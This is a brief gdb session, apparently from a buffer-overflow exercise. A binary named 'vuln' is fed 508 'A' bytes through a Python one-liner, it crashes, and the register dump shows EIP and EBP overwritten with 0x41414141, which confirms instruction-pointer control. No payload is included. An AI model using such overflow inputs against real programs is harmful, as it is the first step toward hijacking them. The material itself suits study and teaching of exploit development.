 Starting program: /home/mike/exploits/vuln $(python -c 'print "\x41" * 508')
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) info registers
eax 0x0 0
ecx 0xbfffffa0 -1073741920
edx 0xbffffc16 -1073742826
ebx 0xb7fb6000 -1208262656
esp 0xbffffc20 0xbffffc20
ebp 0x41414141 0x41414141
esi 0x0 0
edi 0x0 0
eip 0x41414141 0x41414141
eflags 0x10296 [ PF AF SF IF RF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb)